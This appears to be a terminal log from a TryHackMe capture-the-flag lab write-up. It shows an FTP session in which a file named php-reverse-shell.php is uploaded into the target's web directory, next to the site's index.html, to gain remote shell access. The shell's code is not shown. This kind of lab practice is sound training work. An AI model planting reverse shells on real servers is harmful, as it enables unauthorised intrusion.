 root@kali:~/Descargas/tryhackme/overpass-3$ ftp 10.10.74.63
Connected to 10.10.74.63.
220 (vsFTPd 3.0.3)
ftp> put php-reverse-shell.php
local: php-reverse-shell.php remote: php-reverse-shell.php
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
5675 bytes sent in 0.00 secs (7.6659 MB/s)
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x    2 48       48             24 Nov 08 21:25 backups
-rw-r--r--    1 0        0           65591 Nov 17 20:42 hallway.jpg
-rw-r--r--    1 0        0            1770 Nov 17 20:42 index.html
-rw-r--r--    1 0        0             576 Nov 17 20:42 main.css
-rw-r--r--    1 0        0            2511 Nov 17 20:42 overpass.svg
-rw-r--r--    1 1001     1001         5675 Jan 19 20:08 php-reverse-shell.php
226 Directory send OK.
ftp>